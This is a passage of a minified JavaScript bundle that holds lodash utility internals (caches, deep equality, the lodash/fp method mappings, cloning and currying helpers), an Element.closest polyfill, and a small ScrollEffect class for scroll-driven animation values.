s=n(48),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;return s?void 0!==t[e]:o.call(t,e)}},function(e,t,n){var s=n(48);e.exports=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=s&&void 0===t?"__lodash_hash_undefined__":t,this}},function(e,t,n){var s=n(49);e.exports=function(e){var t=s(this,e).delete(e);return this.size-=t?1:0,t}},function(e){e.exports=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},function(e,t,n){var s=n(49);e.exports=function(e){return s(this,e).get(e)}},function(e,t,n){var s=n(49);e.exports=function(e){return s(this,e).has(e)}},function(e,t,n){var s=n(49);e.exports=function(e,t){var n=s(this,e),o=n.size;return n.set(e,t),this.size+=n.size==o?0:1,this}},function(e,t,n){var o=n(57),u=n(105),m=n(215),f=n(216),l=n(14),r=n(0),c=n(34),h=n(56),i="[object Arguments]",a="[object Array]",s="[object Object]",d=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,p,g,v){var _,x,C,E,y=r(e),A=r(t),b=y?a:l(e),j=A?a:l(t),w=(b=b==i?s:b)==s,k=(j=j==i?s:j)==s,O=b==j;if(O&&c(e)){if(!c(t))return!1;y=!0,w=!1}return O&&!w?(v||(v=new o),y||h(e)?u(e,t,n,p,g,v):m(e,t,b,n,p,g,v)):!(1&n)&&(_=w&&d.call(e,"__wrapped__"),x=k&&d.call(t,"__wrapped__"),_||x)?(C=_?e.value():e,E=x?t.value():t,v||(v=new o),g(C,E,n,p,v)):!!O&&(v||(v=new o),f(e,t,n,p,g,v))}},function(e){e.exports=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this}},function(e){e.exports=function(e){return this.__data__.has(e)}},function(e,t,n){var o=n(21),a=n(108),r=n(36),c=n(105),l=n(150),d=n(109),i=o?o.prototype:void 0,s=i?i.valueOf:void 0;e.exports=function(e,t,n,o,i,u,h){switch(n){case"[object DataView]":if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case"[object ArrayBuffer]":return e.byteLength==t.byteLength&&!!u(new a(e),new a(t));case"[object Boolean]":case"[object Date]":case"[object Number]":return r(+e,+t);case"[object Error]":return e.name==t.name&&e.message==t.message;case"[object RegExp]":case"[object String]":return e==t+"";case"[object Map]":var f,p,g,m=l;case"[object Set]":return p=1&o,m||(m=d),!(e.size!=t.size&&!p)&&(f=h.get(e),f?f==t:(o|=2,h.set(e,t),g=c(m(e),m(t),o,i,u,h),h.delete(e),g));case"[object Symbol]":if(s)return s.call(e)==s.call(t)}return!1}},function(e,t,n){var s=n(110),o=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,i,a,r){var c,l,d,u,h,m,f,g,v,j,_,p=1&n,y=s(e),b=y.length;if(b!=s(t).length&&!p)return!1;for(h=b;h--;)if(c=y[h],!(p?c in t:o.call(t,c)))return!1;if(v=r.get(e),_=r.get(t),v&&_)return v==t&&_==e;l=!0,r.set(e,t),r.set(t,e);for(g=p;++h<b;){if(m=e[c=y[h]],u=t[c],i&&(j=p?i(u,m,c,t,e,r):i(m,u,c,e,t,r)),!(void 0===j?m===u||a(m,u,n,i,r):j)){l=!1;break}g||(g="constructor"==c)}return l&&!g&&(d=e.constructor,f=t.constructor,d==f||!("constructor"in e)||!("constructor"in t)||"function"==typeof d&&d instanceof d&&"function"==typeof f&&f instanceof f||(l=!1)),r.delete(e),r.delete(t),l}},function(e,t,n){var s=n(15)(n(2),"DataView");e.exports=s},function(e,t,n){var s=n(15)(n(2),"Promise");e.exports=s},function(e,t,n){var s=n(114),o=n(9);e.exports=function(e){for(var i,a,t=o(e),n=t.length;n--;)i=t[n],a=e[i],t[n]=[i,a,s(a)];return t}},function(e,t,n){var s=n(87),o=n(8),i=n(153),a=n(71),r=n(114),c=n(115),l=n(19);e.exports=function(e,t){return a(e)&&r(t)?c(l(e),t):function(n){var a=o(n,e);return void 0===a&&a===t?i(n,e):s(t,a,3)}}},function(e,t,n){var s=n(152);e.exports=function(e){var t=s(e,function(e){return 500===n.size&&n.clear(),e}),n=t.cache;return t}},function(e){e.exports=function(e,t){return e!=null&&t in Object(e)}},function(e,t,n){var s=n(37);e.exports=function(e){return function(t){return s(t,e)}}},function(e,t,n){var s=n(40),o=n(340),i=Object.prototype.hasOwnProperty,a=o(function(e,t,n){i.call(e,n)?e[n].push(t):s(e,n,[t])});e.exports=a},function(e,t,n){var s=n(226),o=n(72),i=n(227);e.exports=function(e){return o(e)?i(e):s(e)}},function(e,t,n){var s=n(88)("length");e.exports=s},function(e){var d="[\\ud800-\\udfff]",n="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",s="\\ud83c[\\udffb-\\udfff]",i="[^\\ud800-\\udfff]",a="(?:\\ud83c[\\udde6-\\uddff]){2}",r="[\\ud800-\\udbff][\\udc00-\\udfff]",o="(?:"+n+"|"+s+")?",c="[\\ufe0e\\ufe0f]?",u=c+o+("(?:\\u200d(?:"+[i,a,r].join("|")+")"+c+o+")*"),h="(?:"+[i+n+"?",n,a,r,d].join("|")+")",l=RegExp(s+"(?="+s+")|"+h+u,"g");e.exports=function(e){for(var t=l.lastIndex=0;l.test(e);)++t;return t}},function(){"use strict";Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(e){var t=this;do{if(Element.prototype.matches.call(t,e))return t;t=t.parentElement||t.parentNode}while(null!==t&&1===t.nodeType)return null})},function(e){e.exports=function(e){return e!=e}},function(e){e.exports=function(e,t,n){for(var s=n-1,o=e.length;++s<o;)if(e[s]===t)return s;return-1}},function(e,t,n){var s=n(10);e.exports=function(e,t){return s(t,function(t){return e[t]})}},function(e){e.exports=function(e,t,n){for(var s=-1,o=e==null?0:e.length;++s<o;)if(n(t,e[s]))return!0;return!1}},function(e,t,n){var o=n(234),s=n(118),i=n(12),a=s?function(e,t){return s(e,"toString",{configurable:!0,enumerable:!1,value:o(t),writable:!0})}:i;e.exports=a},function(e){e.exports=function(e){return function(){return e}}},function(e,t,n){var s=n(21),i=n(33),a=n(0),o=s?s.isConcatSpreadable:void 0;e.exports=function(e){return a(e)||i(e)||!!(o&&e&&e[o])}},function(e,t,n){var s=n(10),o=n(37),i=n(5),a=n(119),r=n(237),c=n(25),l=n(238),d=n(12),u=n(0);e.exports=function(e,t,n){t=t.length?s(t,function(e){return u(e)?function(t){return o(t,1===e.length?e[0]:e)}:e}):[d];var h,m=-1;return t=s(t,c(i)),h=a(e,function(e){return{criteria:s(t,function(t){return t(e)}),index:++m,value:e}}),r(h,function(e,t){return l(e,t,n)})}},function(e){e.exports=function(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}},function(e,t,n){var s=n(239);e.exports=function(e,t,n){for(var i,o=-1,a=e.criteria,r=t.criteria,c=a.length,l=n.length;++o<c;)if(i=s(a[o],r[o]),i)return o>=l?i:i*("desc"==n[o]?-1:1);return e.index-t.index}},function(e,t,n){var s=n(18);e.exports=function(e,t){if(e!==t){var l=void 0!==e,d=null===e,i=e==e,a=s(e),r=void 0!==t,c=null===t,n=t==t,o=s(t);if(!c&&!o&&!a&&e>t||a&&r&&n&&!c&&!o||d&&r&&n||!l&&n||!i)return 1;if(!d&&!a&&!o&&e<t||o&&l&&i&&!d&&!a||c&&l&&i||!r&&i||!n)return-1}return 0}},function(e,t,n){"use strict";function s(e){return s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},s(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.isEqual=t.fromObject=t.fromMotionValue=t.ScrollEffect=void 0;var o,i,d=c(n(322)),u=c(n(363)),h=["resolver"];function r(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(r=function(e){return e?n:t})(e)}function c(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==s(e)&&"function"!=typeof e)return{default:e};if(n=r(t),n&&n.has(e))return n.get(e);var n,o,a,i={},c=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(o in e)"default"!==o&&Object.prototype.hasOwnProperty.call(e,o)&&(a=c?Object.getOwnPropertyDescriptor(e,o):null,a&&(a.get||a.set)?Object.defineProperty(i,o,a):i[o]=e[o]);return i.default=e,n&&n.set(e,i),i}function l(e,t){if(e==null)return{};var n,s,o,i=function(e,t){if(e==null)return{};var n,s,o={},i=Object.keys(e);for(s=0;s<i.length;s++)n=i[s],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){o=Object.getOwnPropertySymbols(e);for(s=0;s<o.length;s++)n=o[s],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}function a(e,t){for(var n,s=0;s<t.length;s++)n=t[s],n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}o=function(){function t(e,n,s,o,i,a,r,c){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),this._resolver=e,this._start=n,this._midStart=s,this._midEnd=o,this._end=i,this._startValue=a,this._midValue=r,this._endValue=c}var e,n,s;return e=t,(n=[{key:"resolver",get:function(){return this._resolver}},{key:"start",get:function(){return this._start}},{key:"midStart",get:function(){return this._midStart}},{key:"midEnd",get:function(){return this._midEnd}},{key:"end",get:function(){return this._end}},{key:"startValue",get:function(){return this._startValue}},{key:"midValue",get:function(){return this._midValue}},{key:"endValue",get:function(){return this._endValue}}])&&a(e.prototype,n),s&&a(e,s),Object.defineProperty(e,"prototype",{writable:!1}),t}(),t.ScrollEffect=o,t.fromObject=function(e){var n=e||{},s=n.resolver,t=l(n,h),o=[t.start,t.midStart,t.midEnd,t.end,t.startValue,t.midValue,t.endValue].join("|");return i(s||"",o)},i=function(e,t){var n=d.get(e);return new o(u.get(e),n.getStartLimit(t),n.getStartMiddle(t),n.getEndMiddle(t),n.getEndLimit(t),n.getStartValue(t),n.getMiddleValue(t),n.getEndValue(t))},t.fromMotionValue=i,t.isEqual=function(e,t){return e.resolver===t.resolver&&e.start===t.start&&e.midStart===t.midStart&&e.midEnd===t.midEnd&&e.end===t.end&&e.startValue===t.startValue&&e.midValue===t.midValue&&e.endValue===t.endValue}},function(e,t,n){var s=n(26),o=n(11);e.exports=function(e,t,n){return e&&e.length?(t=n||void 0===t?1:o(t),s(e,0,t<0?0:t)):[]}},function(e,t,n){var s=n(17)("curry",n(141));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(244),c=n(13),a=Array.prototype.push;function o(e,t){return 2==t?function(t,n){return e(t,n)}:function(t){return e(t)}}function r(e){for(var t=e?e.length:0,n=Array(t);t--;)n[t]=e[t];return n}function i(e,t){return function(){var s,o,n=arguments.length;if(n){for(s=Array(n);n--;)s[n]=arguments[n];return o=s[0]=t.apply(void 0,s),e.apply(void 0,s),o}}}e.exports=function e(t,n,l,d){if(f="function"==typeof n,j=n===Object(n),j&&(d=l,l=n,n=void 0),l==null)throw new TypeError;d||(d={});var h,f,p,j,S=!("cap"in d)||d.cap,I=!("curry"in d)||d.curry,$=!("fixed"in d)||d.fixed,z=!("immutable"in d)||d.immutable,F=!("rearg"in d)||d.rearg,K=f?l:c,k="curry"in d&&d.curry,U="fixed"in d&&d.fixed,W="rearg"in d&&d.rearg,w=f?l.runInContext():void 0,u=f?l:{ary:t.ary,assign:t.assign,clone:t.clone,curry:t.curry,forEach:t.forEach,isArray:t.isArray,isError:t.isError,isFunction:t.isFunction,isWeakMap:t.isWeakMap,iteratee:t.iteratee,keys:t.keys,rearg:t.rearg,toInteger:t.toInteger,toPath:t.toPath},B=u.ary,C=u.assign,E=u.clone,b=u.curry,m=u.forEach,q=u.isArray,R=u.isError,v=u.isFunction,D=u.isWeakMap,g=u.keys,T=u.rearg,N=u.toInteger,L=u.toPath,M=g(s.aryMethod),P={castArray:function(e){return function(){var t=arguments[0];return q(t)?e(r(t)):e.apply(void 0,arguments)}},iteratee:function(e){return function(){var i=arguments[0],t=arguments[1],n=e(i,t),s=n.length;return S&&"number"==typeof t?(t=t>2?t-2:1,s&&s<=t?n:o(n,t)):n}},mixin:function(e){return function(t){var s,n=this;return v(n)?(s=[],m(g(t),function(e){v(t[e])&&s.push([e,n.prototype[e]])}),e(n,Object(t)),m(s,function(e){var t=e[1];v(t)?n.prototype[e[0]]=t:delete n.prototype[e[0]]}),n):e(n,Object(t))}},nthArg:function(e){return function(t){var n=t<0?1:N(t)+1;return b(e(t),n)}},rearg:function(e){return function(t,n){var s=n?n.length:0;return b(e(t,n),s)}},runInContext:function(n){return function(s){return e(t,n(s),d)}}};function H(e,t){if(S){var n,i=s.iterateeRearg[e];if(i)return function(e,t){return _(e,function(e){var n=t.length;return function(e,t){return 2==t?function(){return e.apply(void 0,arguments)}:function(){return e.apply(void 0,arguments)}}(T(o(e,n),t),n)})}(t,i);if(n=!f&&s.iterateeAry[e],n)return function(e,t){return _(e,function(e){return"function"==typeof e?o(e,t):e})}(t,n)}return t}function A(e,t,n){if($&&(U||!s.skipFixed[e])){var o=s.methodSpread[e],i=o&&o.start;return void 0===i?B(t,n):function(e,t){return function(){for(var o,i,n=arguments.length,r=n-1,s=Array(n);n--;)s[n]=arguments[n];return i=s[t],o=s.slice(0,t),i&&a.apply(o,i),t!=r&&a.apply(o,s.slice(t+1)),e.apply(this,o)}}(t,i)}return t}function y(e,t,n){return F&&n>1&&(W||!s.skipRearg[e])?T(t,s.methodRearg[e]||s.aryRearg[n]):t}function V(e,t){for(var n,o,i=-1,a=(t=L(t)).length,c=a-1,r=E(Object(e)),s=r;s!=null&&++i<a;)o=t[i],n=s[o],n==null||v(n)||R(n)||D(n)||(s[o]=E(i==c?n:Object(n))),s=s[o];return r}function O(t,n){var o=s.aliasToReal[t]||t,i=s.remap[o]||o,a=d;return function(t){var s=f?w:u,r=f?w[i]:n,c=C(C({},a),t);return e(s,o,r,c)}}function _(e,t){return function(){var s,o,n=arguments.length;if(!n)return e();for(s=Array(n);n--;)s[n]=arguments[n];return o=F?0:n-1,s[o]=t(s[o]),e.apply(void 0,s)}}function x(e,t,n){var o,a=s.aliasToReal[e]||e,c=t,l=P[a];return l?c=l(t):z&&(s.mutate.array[a]?c=i(t,r):s.mutate.object[a]?c=i(t,function(e){return function(t){return e({},t)}}(t)):s.mutate.set[a]&&(c=i(t,V))),m(M,function(e){return m(s.aryMethod[e],function(t){if(a==t){var n=s.methodSpread[a],i=n&&n.afterRearg;return o=i?A(a,y(a,c,e),e):y(a,A(a,c,e),e),o=function(e,t,n){return k||I&&n>1?b(t,n):t}(0,o=H(a,o),e),!1}}),!o}),o||(o=c),o==t&&(o=k?b(o,1):function(){return t.apply(this,arguments)}),o.convert=O(a,t),o.placeholder=t.placeholder=n,o}return j?(h=l,p=[],m(M,function(e){m(s.aryMethod[e],function(e){var t=h[s.remap[e]||e];t&&p.push([e,x(e,t,h)])})}),m(g(h),function(e){var n,t=h[e];if("function"==typeof t){for(n=p.length;n--;)if(p[n][0]==e)return;t.convert=O(e,t),p.push([e,t])}}),m(p,function(e){h[e[0]]=e[1]}),h.convert=function(e){return h.runInContext.convert(e)(void 0)},h.placeholder=h,m(g(h),function(e){m(s.realToAlias[e]||[],function(t){h[t]=h[e]})}),h):x(n,l,K)}},function(e,t){t.aliasToReal={each:"forEach",eachRight:"forEachRight",entries:"toPairs",entriesIn:"toPairsIn",extend:"assignIn",extendAll:"assignInAll",extendAllWith:"assignInAllWith",extendWith:"assignInWith",first:"head",conforms:"conformsTo",matches:"isMatch",property:"get",__:"placeholder",F:"stubFalse",T:"stubTrue",all:"every",allPass:"overEvery",always:"constant",any:"some",anyPass:"overSome",apply:"spread",assoc:"set",assocPath:"set",complement:"negate",compose:"flowRight",contains:"includes",dissoc:"unset",dissocPath:"unset",dropLast:"dropRight",dropLastWhile:"dropRightWhile",equals:"isEqual",identical:"eq",indexBy:"keyBy",init:"initial",invertObj:"invert",juxt:"over",omitAll:"omit",nAry:"ary",path:"get",pathEq:"matchesProperty",pathOr:"getOr",paths:"at",pickAll:"pick",pipe:"flow",pluck:"map",prop:"get",propEq:"matchesProperty",propOr:"getOr",props:"at",symmetricDifference:"xor",symmetricDifferenceBy:"xorBy",symmetricDifferenceWith:"xorWith",takeLast:"takeRight",takeLastWhile:"takeRightWhile",unapply:"rest",unnest:"flatten",useWith:"overArgs",where:"conformsTo",whereEq:"isMatch",zipObj:"zipObject"},t.aryMethod={1:["assignAll","assignInAll","attempt","castArray","ceil","create","curry","curryRight","defaultsAll","defaultsDeepAll","floor","flow","flowRight","fromPairs","invert","iteratee","memoize","method","mergeAll","methodOf","mixin","nthArg","over","overEvery","overSome","rest","reverse","round","runInContext","spread","template","trim","trimEnd","trimStart","uniqueId","words","zipAll"],2:["add","after","ary","assign","assignAllWith","assignIn","assignInAllWith","at","before","bind","bindAll","bindKey","chunk","cloneDeepWith","cloneWith","concat","conformsTo","countBy","curryN","curryRightN","debounce","defaults","defaultsDeep","defaultTo","delay","difference","divide","drop","dropRight","dropRightWhile","dropWhile","endsWith","eq","every","filter","find","findIndex","findKey","findLast","findLastIndex","findLastKey","flatMap","flatMapDeep","flattenDepth","forEach","forEachRight","forIn","forInRight","forOwn","forOwnRight","get","groupBy","gt","gte","has","hasIn","includes","indexOf","intersection","invertBy","invoke","invokeMap","isEqual","isMatch","join","keyBy","lastIndexOf","lt","lte","map","mapKeys","mapValues","matchesProperty","maxBy","meanBy","merge","mergeAllWith","minBy","multiply","nth","omit","omitBy","overArgs","pad","padEnd","padStart","parseInt","partial","partialRight","partition","pick","pickBy","propertyOf","pull","pullAll","pullAt","random","range","rangeRight","rearg","reject","remove","repeat","restFrom","result","sampleSize","some","sortBy","sortedIndex","sortedIndexOf","sortedLastIndex","sortedLastIndexOf","sortedUniqBy","split","spreadFrom","startsWith","subtract","sumBy","take","takeRight","takeRightWhile","takeWhile","tap","throttle","thru","times","trimChars","trimCharsEnd","trimCharsStart","truncate","union","uniqBy","uniqWith","unset","unzipWith","without","wrap","xor","zip","zipObject","zipObjectDeep"],3:["assignInWith","assignWith","clamp","differenceBy","differenceWith","findFrom","findIndexFrom","findLastFrom","findLastIndexFrom","getOr","includesFrom","indexOfFrom","inRange","intersectionBy","intersectionWith","invokeArgs","invokeArgsMap","isEqualWith","isMatchWith","flatMapDepth","lastIndexOfFrom","mergeWith","orderBy","padChars","padCharsEnd","padCharsStart","pullAllBy","pullAllWith","rangeStep","rangeStepRight","reduce","reduceRight","replace","set","slice","sortedIndexBy","sortedLastIndexBy","transform","unionBy","unionWith","update","xorBy","xorWith","zipWith"],4:["fill","setWith","updateWith"]},t.aryRearg={2:[1,0],3:[2,0,1],4:[3,2,0,1]},t.iterateeAry={dropRightWhile:1,dropWhile:1,every:1,filter:1,find:1,findFrom:1,findIndex:1,findIndexFrom:1,findKey:1,findLast:1,findLastFrom:1,findLastIndex:1,findLastIndexFrom:1,findLastKey:1,flatMap:1,flatMapDeep:1,flatMapDepth:1,forEach:1,forEachRight:1,forIn:1,forInRight:1,forOwn:1,forOwnRight:1,map:1,mapKeys:1,mapValues:1,partition:1,reduce:2,reduceRight:2,reject:1,remove:1,some:1,takeRightWhile:1,takeWhile:1,times:1,transform:2},t.iterateeRearg={mapKeys:[1],reduceRight:[1,0]},t.methodRearg={assignInAllWith:[1,0],assignInWith:[1,2,0],assignAllWith:[1,0],assignWith:[1,2,0],differenceBy:[1,2,0],differenceWith:[1,2,0],getOr:[2,1,0],intersectionBy:[1,2,0],intersectionWith:[1,2,0],isEqualWith:[1,2,0],isMatchWith:[2,1,0],mergeAllWith:[1,0],mergeWith:[1,2,0],padChars:[2,1,0],padCharsEnd:[2,1,0],padCharsStart:[2,1,0],pullAllBy:[2,1,0],pullAllWith:[2,1,0],rangeStep:[1,2,0],rangeStepRight:[1,2,0],setWith:[3,1,2,0],sortedIndexBy:[2,1,0],sortedLastIndexBy:[2,1,0],unionBy:[1,2,0],unionWith:[1,2,0],updateWith:[3,1,2,0],xorBy:[1,2,0],xorWith:[1,2,0],zipWith:[1,2,0]},t.methodSpread={assignAll:{start:0},assignAllWith:{start:0},assignInAll:{start:0},assignInAllWith:{start:0},defaultsAll:{start:0},defaultsDeepAll:{start:0},invokeArgs:{start:2},invokeArgsMap:{start:2},mergeAll:{start:0},mergeAllWith:{start:0},partial:{start:1},partialRight:{start:1},without:{start:1},zipAll:{start:0}},t.mutate={array:{fill:!0,pull:!0,pullAll:!0,pullAllBy:!0,pullAllWith:!0,pullAt:!0,remove:!0,reverse:!0},object:{assign:!0,assignAll:!0,assignAllWith:!0,assignIn:!0,assignInAll:!0,assignInAllWith:!0,assignInWith:!0,assignWith:!0,defaults:!0,defaultsAll:!0,defaultsDeep:!0,defaultsDeepAll:!0,merge:!0,mergeAll:!0,mergeAllWith:!0,mergeWith:!0},set:{set:!0,setWith:!0,unset:!0,update:!0,updateWith:!0}},t.realToAlias=function(){var n,s,i=Object.prototype.hasOwnProperty,o=t.aliasToReal,e={};for(s in o)n=o[s],i.call(e,n)?e[n].push(s):e[n]=[s];return e}(),t.remap={assignAll:"assign",assignAllWith:"assignWith",assignInAll:"assignIn",assignInAllWith:"assignInWith",curryN:"curry",curryRightN:"curryRight",defaultsAll:"defaults",defaultsDeepAll:"defaultsDeep",findFrom:"find",findIndexFrom:"findIndex",findLastFrom:"findLast",findLastIndexFrom:"findLastIndex",getOr:"get",includesFrom:"includes",indexOfFrom:"indexOf",invokeArgs:"invoke",invokeArgsMap:"invokeMap",lastIndexOfFrom:"lastIndexOf",mergeAll:"merge",mergeAllWith:"mergeWith",padChars:"pad",padCharsEnd:"padEnd",padCharsStart:"padStart",propertyOf:"get",rangeStep:"range",rangeStepRight:"rangeRight",restFrom:"rest",spreadFrom:"spread",trimChars:"trim",trimCharsEnd:"trimEnd",trimCharsStart:"trimStart",zipAll:"zip"},t.skipFixed={castArray:!0,flow:!0,flowRight:!0,iteratee:!0,mixin:!0,rearg:!0,runInContext:!0},t.skipRearg={add:!0,assign:!0,assignIn:!0,bind:!0,bindKey:!0,concat:!0,difference:!0,divide:!0,eq:!0,gt:!0,gte:!0,isEqual:!0,lt:!0,lte:!0,matchesProperty:!0,merge:!0,multiply:!0,overArgs:!0,partial:!0,partialRight:!0,propertyOf:!0,random:!0,range:!0,rangeRight:!0,subtract:!0,zip:!0,zipObject:!0,zipObjectDeep:!0}},function(e,t,n){e.exports={ary:n(246),assign:n(138),clone:n(160),curry:n(141),forEach:n(50),isArray:n(0),isError:n(273),isFunction:n(28),isWeakMap:n(274),iteratee:n(275),keys:n(45),rearg:n(276),toInteger:n(11),toPath:n(278)}},function(e,t,n){var s=n(60);e.exports=function(e,t,n){return t=n?void 0:t,t=e&&t==null?e.length:t,s(e,128,void 0,void 0,void 0,void 0,t)}},function(e,t,n){var s=n(52),o=n(2);e.exports=function(e,t,n){var i=1&t,a=s(e);return function t(){var s=this&&this!==o&&this instanceof t?a:e;return s.apply(i?n:this,arguments)}}},function(e,t,n){var s=n(59),o=n(52),i=n(130),a=n(133),r=n(94),c=n(61),l=n(2);e.exports=function(e,t,n){var d=o(e);return function o(){for(var p,g,u=arguments.length,h=Array(u),m=u,f=r(o);m--;)h[m]=arguments[m];return p=u<3&&h[0]!==f&&h[u-1]!==f?[]:c(h,f),(u-=p.length)<n?a(e,t,i,o.placeholder,void 0,h,p,void 0,void 0,n-u):(g=this&&this!==l&&this instanceof o?d:e,s(g,this,h))}}},function(e){e.exports=function(e,t){for(var n=e.length,s=0;n--;)e[n]===t&&++s;return s}},function(e){e.exports={}},function(e,t,n){var i=n(77),o=n(80),a=n(78),r=n(0),c=n(3),l=n(252),d=Object.prototype.hasOwnProperty;function s(e){if(c(e)&&!r(e)&&!(e instanceof i)){if(e instanceof o)return e;if(d.call(e,"__wrapped__"))return l(e)}return new o(e)}s.prototype=a.prototype,s.prototype.constructor=s,e.exports=s},function(e,t,n){var s=n(77),o=n(80),i=n(42);e.exports=function(e){if(e instanceof s)return e.clone();var t=new o(e.__wrapped__,e.__chain__);return t.__actions__=i(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}},function(e){var n=/\{\n\/\* \[wrapped with (.+)\] \*/,s=/,? & /;e.exports=function(e){var t=e.match(n);return t?t[1].split(s):[]}},function(e){var n=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/;e.exports=function(e,t){var o,s=t.length;return s?(o=s-1,t[o]=(s>1?"& ":"")+t[o],t=t.join(s>2?", ":" "),e.replace(n,`{
/* [wrapped with `+t+`] */
`)):e}},function(e,t,n){var s=n(50),o=n(124),i=[["ary",128],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",32],["partialRight",64],["rearg",256]];e.exports=function(e,t){return s(i,function(n){var s="_."+n[0];t&n[1]&&!o(e,s)&&e.push(s)}),e.sort()}},function(e,t,n){var s=n(42),o=n(24),i=Math.min;e.exports=function(e,t){for(var a,r=e.length,n=i(t.length,r),c=s(e);n--;)a=t[n],e[n]=o(a,r)?c[a]:void 0;return e}},function(e,t,n){var s=n(59),o=n(52),i=n(2);e.exports=function(e,t,n,a){var r=1&t,c=o(e);return function t(){for(var h=-1,d=arguments.length,o=-1,u=a.length,l=Array(u+d),m=this&&this!==i&&this instanceof t?c:e;++o<u;)l[o]=a[o];for(;d--;)l[o++]=arguments[++h];return s(m,r?n:this,l)}}},function(e,t,n){var a=n(131),r=n(132),o=n(61),i="__lodash_placeholder__",s=128,c=Math.min;e.exports=function(e,t){var n,l,u=e[1],d=t[1],h=u|d,m=h<131,f=d==s&&8==u||d==s&&256==u&&e[7].length<=t[8]||384==d&&t[7].length<=t[8]&&8==u;return!m&&!f?e:(1&d&&(e[2]=t[2],h|=1&u?0:4),n=t[3],n&&(l=e[3],e[3]=l?a(l,n,t[4]):n,e[4]=l?o(e[3],i):t[4]),(n=t[5])&&(l=e[5],e[5]=l?r(l,n,t[6]):n,e[6]=l?o(e[5],i):t[6]),(n=t[7])&&(e[7]=n),d&s&&(e[8]=null==e[8]?t[8]:c(e[8],t[8])),null==e[9]&&(e[9]=t[9]),e[0]=t[0],e[1]=h,e)}},function(e,t,n){var s=n(27),o=n(54);e.exports=function(e,t){return e&&s(t,o(t),e)}},function(e,t,n){var s=n(1),o=n(35),i=n(261),a=Object.prototype.hasOwnProperty;e.exports=function(e){if(!s(e))return i(e);var t,r=o(e),n=[];for(t in e)("constructor"!=t||!r&&a.call(e,t))&&n.push(t);return n}},function(e){e.exports=function(e){var n,t=[];if(e!=null)for(n in Object(e))t.push(n);return t}},function(e,t,n){var s=n(27),o=n(70);e.exports=function(e,t){return s(e,o(e),t)}},function(e,t,n){var s=n(27),o=n(139);e.exports=function(e,t){return s(e,o(e),t)}},function(e){var n=Object.prototype.hasOwnProperty;e.exports=function(e){var s=e.length,t=new e.constructor(s);return s&&"string"==typeof e[0]&&n.call(e,"index")&&(t.index=e.index,t.input=e.input),t}},function(e,t,n){var s=n(84),o=n(266),i=n(267),a=n(268),r=n(162);e.exports=function(e,t,n){var c=e.constructor;switch(t){case"[object ArrayBuffer]":return s(e);case"[object Boolean]":case"[object Date]":return new c(+e);case"[object DataView]":return o(e,n);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return r(e,n);case"[object Map]":case"[object Set]":return new c;case"[object Number]":case"[object String]":return new c(e);case"[object RegExp]":return i(e);case"[object Symbol]":return a(e)}}},function(e,t,n){var s=n(84);e.exports=function(e,t){var n=t?s(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}},function(e){var n=/\w*$/;e.exports=function(e){var t=new e.constructor(e.source,n.exec(e));return t.lastIndex=e.lastIndex,t}},function(e,t,n){var s=n(21),o=s?s.prototype:void 0,i=o?o.valueOf:void 0;e.exports=function(e){return i?Object(i.call(e)):{}}},function(e,t,n){var i=n(270),a=n(25),s=n(44),o=s&&s.isMap,r=o?a(o):i;e.exports=r},function(e,t,n){var s=n(14),o=n(3);e.exports=function(e){return o(e)&&"[object Map]"==s(e)}},function(e,t,n){var i=n(272),a=n(25),s=n(44),o=s&&s.isSet,r=o?a(o):i;e.exports=r},function(e,t,n){var s=n(14),o=n(3);e.exports=function(e){return o(e)&&"[object Set]"==s(e)}},function(e,t,n){var s=n(6),o=n(3),i=n(142);e.exports=function(e){if(!o(e))return!1;var t=s(e);return"[object Error]"==t||"[object DOMException]"==t||"string"==typeof e.message&&"string"==typeof e.name&&!i(e)}},function(e,t,n){var s=n(14),o=n(3);e.exports=function(e){return o(e)&&"[object WeakMap]"==s(e)}},function(e,t,n){var s=n(82),o=n(5);e.exports=function(e){return o("function"==typeof e?e:s(e,1))}},function(e,t,n){var s=n(60),o=n(85),i=o(function(e,t){return s(e,256,void 0,void 0,void 0,t)});e.exports=i},function(e,t,n){var s=n(92);e.exports=function(e){return(e==null?0:e.length)?s(e,1):[]}},function(e,t,n){var s=n(10),o=n(42),i=n(0),a=n(18),r=n(116),c=n(19),l=n(4);e.exports=function(e){return i(e)?s(e,c):a(e)?[e]:o(r(l(e)))}},function(e,t,n){var s=n(17)("flowRight",n(280));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(281)(!0);e.exports=s},function(e,t,n){var o=n(80),a=n(85),r=n(79),s=n(135),c=n(0),i=n(134);e.exports=function(e){return 